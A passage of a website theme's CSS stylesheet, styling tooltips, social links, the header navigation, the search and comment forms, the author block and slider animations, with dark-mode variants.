  margin-right: 9px;
  border-left-color: #3f3f53;
}
.dark-mode .tooltip--left:before {
  border-left-color: #ffffff;
}
.tooltip--left:hover:after,
.tooltip--left:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
/* 	Tooltip Top
/*------------------------------------------------------------*/
.tooltip--top:after,
.tooltip--top:before {
  bottom: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, 10px);
  -ms-transform: translate(-50%, 10px);
  transform: translate(-50%, 10px);
}
.tooltip--top:after {
  margin-bottom: 20px;
}
.tooltip--top:before {
  margin-bottom: 9px;
  border-top-color: #3f3f53;
}
.dark-mode .tooltip--top:before {
  border-top-color: #ffffff;
}
.tooltip--top:hover:after,
.tooltip--top:hover:before {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
/* 	Tooltip Bottom
/*------------------------------------------------------------*/
.tooltip--bottom:after,
.tooltip--bottom:before {
  top: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, -10px);
  -ms-transform: translate(-50%, -10px);
  transform: translate(-50%, -10px);
}
.tooltip--bottom:after {
  margin-top: 20px;
}
.tooltip--bottom:before {
  margin-top: 9px;
  border-bottom-color: #3f3f53;
}
.dark-mode .tooltip--bottom:before {
  border-bottom-color: #ffffff;
}
.tooltip--bottom:hover:after,
.tooltip--bottom:hover:before {
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
/*------------------------------------------------------------
 * Social Nav & Share
 *------------------------------------------------------------*/
.social-nav {
  text-align: center;
}
.social-nav:before,
.social-nav:after {
  content: "";
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  margin-top: 0;
  margin-bottom: 0;
  clear: both;
  border-top-style: dotted;
}
.dark-mode .social-nav:before,
.dark-mode .social-nav:after {
  border-top-color: #ffffff;
}
.social-nav__title {
  display: none;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  color: #cecece;
  line-height: 48px;
  float: left;
}
.main-content--m-plus .social-nav__title {
  display: block;
}
.social-nav__items {
  position: relative;
  z-index: 1;
  /* link hover to be above separator line */
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
  text-align: center;
}
.sidebar .social-nav__items {
  margin: 0 0 0 -1px;
}
.main-content--m-plus .social-nav__title + .social-nav__items {
  float: right;
}
.social-nav .social-nav__item {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.social-nav .social-nav__link {
  display: block;
  width: 48px;
  height: 50px;
  line-height: 54px;
  margin: -1px 0;
  text-align: center;
  color: inherit;
}
.social-nav .social-nav__link:hover {
  background: #6c83b1;
  color: #ffffff;
}
.social-nav--big {
  margin-top: 30px;
  margin-bottom: 30px;
}
.social-nav--big:before,
.social-nav--big:after {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
  border-top-style: solid;
}
.social-nav--big .social-nav__link {
  width: 40px;
  height: 70px;
  line-height: 70px;
  font-size: 22px;
  color: #3f3f53;
}
.social-nav--big .social-nav__link:hover {
  color: #6c83b1;
  background: none;
}
.dark-mode .social-nav--big .social-nav__link {
  color: #ffffff;
}
.dark-mode .social-nav--big .social-nav__link:hover {
  color: #6c83b1;
  background: none;
}
/*------------------------------------------------------------
 * CTA
 *------------------------------------------------------------*/
.sleek-cta {
  padding: 30px 0 50px;
  text-align: center;
}
.sleek-cta__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .sleek-cta__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .sleek-cta__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.sleek-cta span {
  margin-right: 20px;
  vertical-align: middle;
}
.sleek-cta .button {
  font-size: 16px;
  height: 50px;
  line-height: 50px;
  padding: 0 35px;
  background: #6c83b1;
  color: #ffffff;
  margin-top: 20px;
  overflow: visible;
}
.sleek-cta .button[class*='button--outline'] {
  line-height: 48px;
}
.sleek-cta .button:hover {
  background: #3f3f53;
  color: #ffffff;
}
.dark-mode.sleek-cta .button {
  background: #6c83b1;
  color: #ffffff;
}
.dark-mode.sleek-cta .button:hover {
  background: #ffffff;
  color: #3f3f53;
}
/*------------------------------------------------------------
 * Progress Bar
 *------------------------------------------------------------*/
.progress-bar {
  width: 100%;
  margin-bottom: 30px;
}
.progress-bar .meta {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
  margin-bottom: 5px;
  padding: 0 5px;
}
.progress-bar .meta a {
  color: #3f3f53;
}
.progress-bar .meta a:hover {
  color: #6c83b1;
}
.progress-bar .meta .percent {
  float: right;
}
.progress-bar .bar {
  width: 100%;
  clear: both;
  overflow: hidden;
  height: 4px;
  background: #f5f5f5;
}
.progress-bar .bar div {
  -webkit-transition: all 1.5s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 1.5s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  height: 100%;
  width: 0;
  background: #cecece;
}
.color-black.progress-bar .bar div {
  background: #3f3f53;
}
.color-primary.progress-bar .bar div {
  background: #6c83b1;
}
.color-white.progress-bar .bar div {
  background: #ffffff;
}
/*------------------------------------------------------------
 * Icon Badge
 *------------------------------------------------------------*/
.icon--badge {
  position: relative;
  display: inline-block;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.icon--badge:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/* Sizes
 *------------------------------------------------------------*/
.icon--badge {
  width: 60px;
  height: 60px;
  font-size: 20px;
}
.icon--badge:hover,
a:hover .icon--badge {
  font-size: 26px;
}
.icon--badge--medium {
  width: 80px;
  height: 80px;
  font-size: 26px;
}
.icon--badge--medium:hover,
a:hover .icon--badge--medium {
  font-size: 30px;
}
.icon--badge--large {
  width: 120px;
  height: 120px;
  font-size: 26px;
}
.icon--badge--large:hover,
a:hover .icon--badge--large {
  font-size: 32px;
}
/* Styles
 *------------------------------------------------------------*/
.icon--badge--grey {
  background: rgba(63, 63, 83, 0.05);
  color: #777777;
}
.icon--badge--grey:hover {
  background: transparent;
  color: #3f3f53;
}
a:hover .icon--badge--grey {
  background: #6c83b1;
  color: #ffffff;
}
.icon--badge--white {
  background: #ffffff;
  color: #3f3f53;
}
.icon--badge--white:hover {
  background: transparent;
  color: #3f3f53;
}
a:hover .icon--badge--white {
  background: #6c83b1;
  color: #ffffff;
}
.dark-mode .icon--badge {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.05);
}
.dark-mode .icon--badge:hover {
  background: transparent;
}
a:hover .dark-mode .icon--badge {
  background: #6c83b1;
  color: #ffffff;
}
/* Header
 *------------------------------------------------------------*/
.header {
  text-align: center;
}
.header__inwrap {
  position: relative;
  min-height: 100%;
  padding-bottom: 40px;
  /* js set based on footer height */
}
.header__logo {
  display: block;
  margin-bottom: 80px;
}
.header__logo img {
  max-height: 100%;
}
.header__toggle {
  position: absolute;
  display: block;
  width: 60px;
  height: 56px;
  z-index: 3;
  top: 0;
  right: -60px;
}
.header__toggle div {
  transition: background 0.3s 0.5s ease;
  -webkit-transform: translate(0, 10px);
  -ms-transform: translate(0, 10px);
  transform: translate(0, 10px);
}
.header__toggle div,
.header__toggle div:before,
.header__toggle div:after {
  display: inline-block;
  position: absolute;
  left: 15px;
  top: 15px;
  width: 30px;
  height: 3px;
  background: #6c83b1;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.header__toggle div:before,
.header__toggle div:after {
  content: '';
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  transition: top 0.3s 0.6s ease, -webkit-transform 0.3s ease;
  transition: top 0.3s 0.6s ease, transform 0.3s ease;
  left: 0;
}
.header__toggle div:before {
  top: 10px;
}
.header__toggle div:after {
  top: -10px;
}
body.touchscreen-header-open .header__toggle div {
  transition: background 0.3s 0s ease;
  background: rgba(108, 131, 177, 0);
}
body.touchscreen-header-open .header__toggle div:before,
body.touchscreen-header-open .header__toggle div:after {
  transition: top 0.3s ease, -webkit-transform 0.3s 0.5s ease;
  transition: top 0.3s ease, transform 0.3s 0.5s ease;
  top: 0;
  background: #ffffff;
}
body.touchscreen-header-open .header__toggle div:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -ms-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}
body.touchscreen-header-open .header__toggle div:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -ms-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}
.header__nav {
  margin: 0 -20px 20px;
  /* all drop levels */
  /* first level drop */
}
@media only screen and (min-width: 1200px) {
  .header__nav {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav.dropdown-open {
  margin-top: -15px;
}
.header__nav ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.header__nav li {
  margin: 0;
  padding: 5px 0;
}
@media only screen and (min-width: 1200px) {
  .header__nav li {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav a {
  display: block;
  padding: 5px 10px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  color: #777777;
}
.header__nav a:hover {
  color: #6c83b1;
}
.dark-mode .header__nav a {
  color: #ffffff;
}
.dark-mode .header__nav a:hover {
  color: #6c83b1;
}
.header__nav .sub-menu {
  max-height: 0px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
  /* 2+ levels */
}
@media only screen and (min-width: 1200px) {
  .header__nav .sub-menu {
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.header__nav .sub-menu a {
  font-size: 14px;
}
.header__nav .sub-menu .sub-menu {
  overflow: hidden;
}
.header__nav .sub-menu .sub-menu:before,
.header__nav .sub-menu .sub-menu:after {
  content: "";
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  margin-left: auto;
  margin-right: auto;
  border-top-color: #ffffff;
  margin: 10px auto;
}
.js .header__nav .menu-item-has-children.active a,
.js .header__nav .menu-item-language.active a,
.no-js .header__nav .menu-item-language:hover a,
.no-js .header__nav .menu-item-has-children:hover a,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor a,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children a {
  color: #3f3f53;
}
.js .header__nav .menu-item-has-children.active a:hover,
.js .header__nav .menu-item-language.active a:hover,
.no-js .header__nav .menu-item-language:hover a:hover,
.no-js .header__nav .menu-item-has-children:hover a:hover,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor a:hover,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children a:hover {
  color: #6c83b1;
}
.js .header__nav .menu-item-has-children.active > ul,
.js .header__nav .menu-item-language.active > ul,
.no-js .header__nav .menu-item-language:hover > ul,
.no-js .header__nav .menu-item-has-children:hover > ul,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor > ul,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children > ul {
  max-height: 500px;
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.js .header__nav > ul > .menu-item-has-children.active,
.js .header__nav > ul > .menu-item-language.active,
.no-js .header__nav > ul > .menu-item-has-children:hover,
.no-js .header__nav > ul > .menu-item-language:hover,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children {
  padding: 20px 0;
}
.js .header__nav > ul > .menu-item-has-children.active > ul,
.js .header__nav > ul > .menu-item-language.active > ul,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul,
.no-js .header__nav > ul > .menu-item-language:hover > ul,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor > ul,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children > ul {
  padding: 20px 0;
  margin-top: 5px;
  background: #ffffff;
}
.js .header__nav > ul > .menu-item-has-children.active > ul a,
.js .header__nav > ul > .menu-item-language.active > ul a,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul a,
.no-js .header__nav > ul > .menu-item-language:hover > ul a,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor > ul a,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children > ul a {
  color: #ffffff;
}
.js .header__nav > ul > .menu-item-has-children.active > ul a:hover,
.js .header__nav > ul > .menu-item-language.active > ul a:hover,
.no-js .header__nav > ul > .menu-item-has-children:hover > ul a:hover,
.no-js .header__nav > ul > .menu-item-language:hover > ul a:hover,
.js-ajax-load-pages--false .header__nav .current-menu-ancestor > ul a:hover,
.js-ajax-load-pages--false .header__nav .current-menu-item.menu-item-has-children > ul a:hover {
  color: #6c83b1;
}
.js-ajax-load-pages--false .header__nav .current-menu-item > a {
  color: #6c83b1 !important;
}
.header__footer {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  top: auto;
}
.header .copyright {
  font-size: 0.75em;
  /* 16px : 12px */
}
.header .copyright i {
  margin: 0 5px;
  font-size: 1.2em;
  vertical-align: text-bottom;
  font-weight: 700;
  color: #6c83b1;
}
/*------------------------------------------------------------
 * Search Form
 *------------------------------------------------------------*/
.search-form {
  height: 70px;
}
.search-form .submit {
  display: none;
  visibility: hidden;
}
.search-form .textfield {
  position: relative;
  height: 3em;
  z-index: 1;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: none;
  border: none;
  font-size: 18px;
  border-bottom: 1px solid transparent;
  padding: 0;
  margin-bottom: 0;
  text-align: inherit;
}
.search-form .textfield:focus {
  border-bottom: 1px solid rgba(63, 63, 83, 0.2);
}
.search-form i {
  display: block;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  visibility: visible;
  margin-top: -33px;
  font-size: 18px;
  color: #3f3f53;
}
.search-form .textfield:focus + i,
.search-form .textfield:valid + i {
  visibility: hidden;
  margin-top: -45px;
  color: transparent;
}
.dark-mode .search-form .textfield {
  background: none;
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.dark-mode .search-form i {
  color: #ffffff;
}
.sidebar .search-form {
  height: 55px;
  margin-top: -20px;
}
/*------------------------------------------------------------
 * Comment List & Comment Form
 *------------------------------------------------------------*/
/* Comment List
 * Defaults to narrow style [mobile || sidebar]
 * Augments to wide style [main-content && tablet/desktop]
 *------------------------------------------------------------*/
.comment__list {
  margin-bottom: 50px;
  /* Level: 1 */
  /* Level: 2+ */
  /* Wide comment styles
	 *------------------------------------------------------------*/
  /* Pager
	 *------------------------------------------------------------*/
  /* Dark Mode
	 *------------------------------------------------------------*/
}
.comment__list:before {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 45px;
  margin: 45px 0;
}
.main-content .comment__list:before {
  content: "";
}
.comment__list h2 {
  margin-bottom: 68px;
}
.comment__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.comment__list .comment {
  position: relative;
  padding-left: 15px;
  margin-bottom: 0;
}
.comment__list .comment:before,
.comment__list .comment:after {
  display: table;
  content: "";
}
.comment__list .comment:after {
  clear: both;
}
.comment__list .comment-body {
  padding: 20px 0 10px;
}
.comment__list .comment-body:hover .comment__links {
  opacity: 1;
}
.comment__list .comment p {
  margin: 3px 0 10px;
}
.comment__list .comment--ajax-loaded {
  opacity: 0;
}
.comment__list .comment--ajax-loaded-animate {
  opacity: 1;
  -webkit-animation: sleek-fade-in-bottom 0.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in-bottom 0.5s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.comment__list .comment .bypostauthor {
  position: relative;
}
.comment__list .comment__image {
  width: 50px;
  height: 50px;
}
.comment__list .comment__image img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment__list .comment__content a {
  color: #3f3f53;
}
.comment__list .comment__content a:hover {
  color: #6c83b1;
}
.comment__list .comment__author,
.comment__list .comment__date,
.comment__list .comment__moderated {
  display: inline-block;
  font-size: 15px;
  font-style: italic;
  margin-right: 5px;
}
.comment__list .comment__text {
  font-size: 15px;
  clear: both;
}
.comment__list .comment__links {
  position: absolute;
  top: 5px;
  right: 15px;
}
@media only screen and (min-width: 1200px) {
  .comment__list .comment__links {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
}
.comment__list .comment__links a {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  font-size: 10px;
  line-height: 1;
  margin-left: 10px;
  color: #3f3f53;
}
.comment__list .comment__links a:hover {
  color: #6c83b1;
}
.comment__list .comment__links a.comment-reply-link {
  color: #6c83b1;
}
.comment__list .comment__links a.comment-reply-link:hover {
  color: #3f3f53;
}
.comment__list .comments {
  list-style: none;
  margin: 0;
}
.comment__list .comments > .comment {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #f5f5f5;
  padding-right: 15px;
  margin-top: 40px;
}
.comment__list .comments > .comment > .comment-body {
  padding-top: 0;
}
.comment__list .comments > .comment > .comment-body > .comment__image {
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-bottom: -10px;
}
.comment__list .children .comment-body:before {
  content: "";
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 30px;
  margin-top: 0;
  margin-bottom: 0;
  -webkit-transform: translate(0px, -20px);
  -ms-transform: translate(0px, -20px);
  transform: translate(0px, -20px);
  margin-top: 4px;
  opacity: 0.1;
}
.comment__list .children .comment__image {
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
}
.comment__list .children .comment__content {
  margin-top: 2px;
}
.comment__list .children .comment__date {
  display: block;
}
.comment__list .children .comment__links {
  top: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.main-content--m-plus .comment__list .comment {
  padding-left: 30px;
}
.main-content--m-plus .comment__list .comments > .comment {
  padding-right: 30px;
}
.main-content--m-plus .comment__list .children .comment-body:before {
  -webkit-transform: translate(65px, -20px);
  -ms-transform: translate(65px, -20px);
  transform: translate(65px, -20px);
}
.main-content--m-plus .comment__list .children .comment__image {
  margin-bottom: 0px;
}
.main-content--m-plus .comment__list .children .comment__content {
  overflow: hidden;
}
.main-content--m-plus .comment__list .children .comment__date {
  display: inline-block;
}
.comment__list .comment__pager {
  text-align: right;
  padding-top: 5px;
}
.comment__list .comment__pager a {
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  display: inline-block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  padding: 0 15px;
  background: none;
  font-size: 14px;
  background: #6c83b1;
  color: #ffffff;
  height: 36px;
  line-height: 36px;
  padding: 0 25px;
  margin-top: 20px;
}
.comment__list .comment__pager a[class*='button--outline'] {
  line-height: 34px;
}
.comment__list .comment__pager a i {
  margin: 0 10px 0 0;
}
.comment__list .comment__pager a + .button {
  margin-top: 10px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .comment__list .comment__pager a + .button {
    margin-left: 20px;
    margin-top: 0;
  }
}
.comment__list .comment__pager a:hover {
  background: #3f3f53;
  color: #ffffff;
}
.comment__list .comment__pager a[class*='button--outline'] {
  line-height: 34px;
}
.dark-mode .comment__list .comment-body:before {
  border-top-color: #ffffff;
}
.dark-mode .comment__list .comment__content a {
  color: #ffffff;
}
.dark-mode .comment__list .comment__content a:hover {
  color: #6c83b1;
}
.dark-mode .comment__list .comment__links a {
  color: #ffffff;
}
.dark-mode .comment__list .comment__links a:hover {
  color: #6c83b1;
}
.dark-mode .comment__list .comment__links a.comment-reply-link {
  color: #6c83b1;
}
.dark-mode .comment__list .comment__links a.comment-reply-link:hover {
  color: #ffffff;
}
.dark-mode .comment__list .comments > .comment {
  background: #3f3f53;
  background: rgba(255, 255, 255, 0.07000000000000001);
}
.dark-mode .comment__list .comments .comment p {
  color: #cecece;
}
.dark-mode .comment__list .children .comment:before {
  border-top-color: #ffffff;
}
/* Comment Form
 *------------------------------------------------------------*/
.comment-respond {
  overflow: hidden;
  /* Reply inside comment */
}
.comment-respond:before {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
  width: 45px;
  margin: 45px 0;
}
.main-content .comment-respond:before,
.comment__list + .comment-respond:before,
.comment .comment-respond:before {
  content: "";
}
.dark-mode .comment-respond:before {
  border-top-color: #ffffff;
}
.comment-respond h3 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-bottom: 30px;
  margin-top: 45px;
}
.comment-respond h3 a {
  color: #3f3f53;
}
.comment-respond h3 a:hover {
  color: #6c83b1;
}
.comment-respond h3 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode .comment-respond h3 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .comment-respond h3 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .comment-respond h3 {
    font-size: 24px;
  }
}
.sidebar .comment-respond h3 {
  font-size: 38px;
  margin-top: 0;
}
.dark-mode .comment-respond h3 {
  color: #ffffff;
}
.dark-mode .comment-respond h3 a {
  color: #ffffff;
}
.dark-mode .comment-respond h3 a:hover {
  color: #6c83b1;
}
.comment-respond .logged-in-as {
  font-size: 0.875em;
  /* 16px : 14px */
}
.comment-respond .logged-in-as a {
  color: #3f3f53;
}
.comment-respond .logged-in-as a:hover {
  color: #6c83b1;
}
.dark-mode .comment-respond .logged-in-as a {
  color: #ffffff;
}
.dark-mode .comment-respond .logged-in-as a:hover {
  color: #6c83b1;
}
.comment-respond .form-submit {
  margin: 0;
}
.main-content--m-plus .comment-respond .form__item--author,
.main-content--m-plus .comment-respond .form__item--email,
.main-content--m-plus .comment-respond .form__item--url {
  width: 33.3%;
  float: left;
  padding-right: 1.85em;
}
.main-content--m-plus .comment-respond .form__item--url {
  width: 33.4%;
  padding-right: 0;
}
.comment .comment-respond {
  margin-bottom: 30px;
}
.comment .comment-respond:before {
  margin: 0 0 30px;
}
.comment .comment-respond h3 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.comment .comment-respond h3 small {
  display: block;
  font-size: 10px;
  margin: 15px 0 0;
}
/*------------------------------------------------------------
 * Disqus
 *------------------------------------------------------------*/
.main-content #disqus_thread {
  margin-top: 50px;
}
/*	Author Block
/*------------------------------------------------------------*/
.author-block {
  padding: 30px 0 0;
  text-align: center;
}
.author-block__image {
  width: 100px;
  height: 100px;
  margin: 0 auto 28px;
}
.author-block__image img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.author-block__content {
  overflow: hidden;
}
.author-block h2 {
  margin-top: 1px;
  margin-bottom: 10px;
}
.author-block h2 .above {
  margin-bottom: 5px;
}
.author-block__description {
  font-size: 20px;
}
.post-centered--false .main-content--m-plus .author-block {
  text-align: left;
}
.post-centered--false .main-content--m-plus .author-block:before,
.post-centered--false .main-content--m-plus .author-block:after {
  display: table;
  content: "";
}
.post-centered--false .main-content--m-plus .author-block:after {
  clear: both;
}
.post-centered--false .main-content--m-plus .author-block__image {
  float: left;
  margin: 0 50px 20px 0;
}
/*------------------------------------------------------------
 * Slider
 *------------------------------------------------------------*/
.sleek-slider {
  position: relative;
  /*------------------------------------------------------------
	 * Sleek Slider: Arrows
	 *------------------------------------------------------------*/
  /*------------------------------------------------------------
	 * Sleek Slider: Pager
	 *------------------------------------------------------------*/
  /*------------------------------------------------------------
	 * Sleek Slider: Loader
	 *------------------------------------------------------------*/
}
.js-started.sleek-slider {
  opacity: 0;
}
.processed.sleek-slider {
  opacity: 1;
  -webkit-animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 0.7s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.sleek-slider .sleek-slider__items {
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  list-style: none;
}
.sleek-slider .sleek-slider__item {
  padding: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  /* defaults and no-js style */
  margin-bottom: 20px;
  /*	On JS-start
		 *------------------------------------------------------------*/
  /* /js-started */
  /*------------------------------------------------------------
		 * Effects
		 *------------------------------------------------------------*/
  /* Effect: Fade
		 *------------------------------------------------------------*/
  /* Effect: Fade Scale
		 *------------------------------------------------------------*/
  /* Effect: Slide X
		 *------------------------------------------------------------*/
  /* Effect: Slide Y
		 *------------------------------------------------------------*/
}
.js-started.sleek-slider .sleek-slider__item {
  margin-bottom: 0;
  opacity: 0;
  z-index: 0;
  /* general for all effects */
  /*	After Height Calculate [elements ready]
			 *------------------------------------------------------------*/
}
.js-started.sleek-slider .sleek-slider__item.active {
  z-index: 1;
  opacity: 1;
}
.js-started.sleek-slider .sleek-slider__item .sleek-slider__item-inwrap {
  overflow: hidden;
}
.processed.js-started.sleek-slider .sleek-slider__item {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.effect-fade.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-fade.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-pulse.sleek-slider .sleek-slider__item.animate-out {
  -webkit-animation: sleek-fade-out-scale-up 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-out-scale-up 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-pulse.sleek-slider .sleek-slider__item.animate-in {
  -webkit-animation: sleek-fade-in-scale-down 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-fade-in-scale-down 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-slide-out-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-out.animate-reverse {
  -webkit-animation: sleek-slide-out-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-in {
  opacity: 1;
  z-index: 2;
  -webkit-animation: sleek-slide-in-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-right 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_x.sleek-slider .sleek-slider__item.animate-in.animate-reverse {
  -webkit-animation: sleek-slide-in-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-in-left 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
.effect-slide_y.sleek-slider .sleek-slider__item.animate-out {
  z-index: 1;
  -webkit-animation: sleek-slide-out-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
  animation: sleek-slide-out-top 1s 1 cubic-bezier(0.7, 0, 0.3, 1);
}
